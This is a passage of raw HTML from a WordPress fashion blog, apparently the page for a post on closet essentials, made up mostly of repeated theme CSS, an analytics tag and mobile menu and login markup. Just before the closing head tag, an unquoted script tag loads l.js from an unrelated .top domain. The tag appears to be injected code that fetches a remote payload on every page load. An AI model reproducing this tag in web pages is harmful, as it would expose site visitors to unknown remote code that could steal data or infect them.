    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #008d7f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #008d7f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #008d7f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #008d7f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008d7f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #008d7f;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #008d7f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #008d7f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 141, 127, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(16,29,33,0.8);
        background: -moz-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(16,29,33,0.8)), color-stop(100%, rgba(11,86,89,0.8)));
        background: -webkit-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -o-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: linear-gradient(to bottom, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(16,29,33,0.8)', endColorstr='rgba(11,86,89,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #00a392;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://styleinflux.com/wp-content/uploads/2020/11/mob.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #008d7f;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #008d7f;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #008d7f !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #008d7f;
    }

body {
	background-image:url("https://styleinflux.com/wp-content/uploads/2020/11/bg.png");
	background-attachment:fixed;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #008d7f;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #008d7f transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #008d7f;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #008d7f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #008d7f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #008d7f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #008d7f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008d7f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #008d7f;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #008d7f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #008d7f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 141, 127, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(16,29,33,0.8);
        background: -moz-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(16,29,33,0.8)), color-stop(100%, rgba(11,86,89,0.8)));
        background: -webkit-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -o-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: linear-gradient(to bottom, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(16,29,33,0.8)', endColorstr='rgba(11,86,89,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #00a392;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://styleinflux.com/wp-content/uploads/2020/11/mob.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #008d7f;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #008d7f;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #008d7f !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #008d7f;
    }
</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZZE7LT943H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-ZZE7LT943H');
</script><link rel="icon" href="https://styleinflux.com/wp-content/uploads/2020/12/cropped-SIF-32x32.png" sizes="32x32" />
<link rel="icon" href="https://styleinflux.com/wp-content/uploads/2020/12/cropped-SIF-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://styleinflux.com/wp-content/uploads/2020/12/cropped-SIF-180x180.png" />
<meta name="msapplication-TileImage" content="https://styleinflux.com/wp-content/uploads/2020/12/cropped-SIF-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #008d7f;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #008d7f;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #008d7f;
                }
                .tdm-btn-style1 {
					background-color: #008d7f;
				}
				.tdm-btn-style2:before {
				    border-color: #008d7f;
				}
				.tdm-btn-style2 {
				    color: #008d7f;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #008d7f;
                    -moz-box-shadow: 0 2px 16px #008d7f;
                    box-shadow: 0 2px 16px #008d7f;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #008d7f;
                    -moz-box-shadow: 0 4px 26px #008d7f;
                    box-shadow: 0 4px 26px #008d7f;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-717 single-format-standard wp-theme-Styleinflux td-standard-pack 9-things-every-woman-needs-in-her-closet global-block-template-1 tdb_template_115 elementor-default elementor-kit-1091 tdb-template td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-custom-menu-container"><ul id="menu-td-demo-custom-menu" class="td-mobile-main-menu"><li id="menu-item-1151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-1151"><a href="/">Home</a></li>
<li id="menu-item-1144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1144"><a href="https://styleinflux.com/category/fashion/">Fashion<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1145"><a href="https://styleinflux.com/category/men-fashion/">Men Fashion</a></li>
	<li id="menu-item-1149" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1149"><a href="https://styleinflux.com/category/women-fashion/">Women Fashion</a></li>
</ul>
</li>
<li id="menu-item-1146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1146"><a href="https://styleinflux.com/category/pet/">Pets</a></li>
<li id="menu-item-1152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1152"><a href="https://styleinflux.com/category/life-style/">Life Style</a></li>
<li id="menu-item-1142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1142"><a href="https://styleinflux.com/category/automotive/">AutoMotive</a></li>
<li id="menu-item-1143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1143"><a href="https://styleinflux.com/category/business/">Business</a></li>
<li id="menu-item-1148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1148"><a href="https://styleinflux.com/category/technology/">Tech</a></li>
<li id="menu-item-1150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1150"><a href="https://styleinflux.com/write-for-us/">Write for us</a></li>
<li id="menu-item-1325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1325"><a href="https://styleinflux.com/about-us/">About Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://styleinflux.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

